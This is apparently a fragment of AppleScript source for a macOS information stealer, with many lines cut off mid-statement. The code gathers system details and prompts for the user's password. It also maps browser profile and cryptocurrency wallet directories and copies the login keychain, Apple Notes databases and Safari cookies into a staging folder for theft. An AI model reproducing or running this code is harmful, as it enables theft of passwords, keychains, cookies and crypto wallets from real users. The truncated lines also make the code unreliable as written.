 try
set result to (do shell script "system_profiler SPSoftwareDataType SPHardwareDataType SPDisplaysDataType")
writeText(result, writemind & "info")
end try
set library to profile & "/Library/Application Support/"
set password_entered to getpwd(username, writemind)
delay 0.01
set chromiumMap to {{"Chrome", library & "Google/Chrome/"}, {"Brave", library & "BraveSoftware/Brave-Browser/"}, {"Edge", library
"Vivaldi/"}, {"Opera", library & "com.operasoftware.Opera/"}, {"OperaGX", library & "com.operasoftware.OperaGX/"}, {"Chrome Beta"
Canary", library & "Google/Chrome Canary"}, {"Chromium", library & "Chromium/"}, {"Chrome Dev", library & "Google/Chrome Dev/"},
"Coccoc/"}}
set walletMap to {{"deskwallets/Electrum", profile & "/.electrum/wallets/"}, {"deskwallets/Coinomi", library & "Coinomi/wallets/"
{"deskwallets/Atomic", library & "atomic/Local Storage/leveldb/"}, {"deskwallets/Wasabi", profile & "/.walletwasabi/client/Walle
Live/"}, {"deskwallets/Monero", profile & "/Monero/wallets/"}, {"deskwallets/Bitcoin_Core", library & "Bitcoin/wallets/"}, {"des
"Litecoin/wallets/"}, {"deskwallets/Dash_Core", library & "DashCore/wallets/"}, {"deskwallets/Electrum_LTC", profile & "/.electru
profile & "/.electron-cash/wallets/"}, {"deskwallets/Guarda", library & "Guarda/"}, {"deskwallets/Dogecoin_Core", library & "Doge
library & "@trezor/suite-desktop/"}}
readwrite(library & "Binance/app-store.json", writemind & "deskwallets/Binance/app-store.json")
readwrite(library & "@tonkeeper/desktop/config.json", "deskwallets/TonKeeper/config.json")
readwrite(profile & "/Library/Keychains/login.keychain-db", writemind & "keychain")
if release then
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite", writemind & "FileGrabber/NoteStor
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-wal", writemind & "FileGrabber/Note
readwrite(profile & "/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite-shm", writemind & "FileGrabber/Note
readwrite(profile & "/Library/Containers/com.apple.Safari/Data/Library/Cookies/Cookies.binarycookies", writemind & "FileG
readwrite(profile & "/Library/Cookies/Cookies.binarycookies", writemind & "FileGrabber/saf1")
end if
if filegrabbers then
filegrabber(writemind)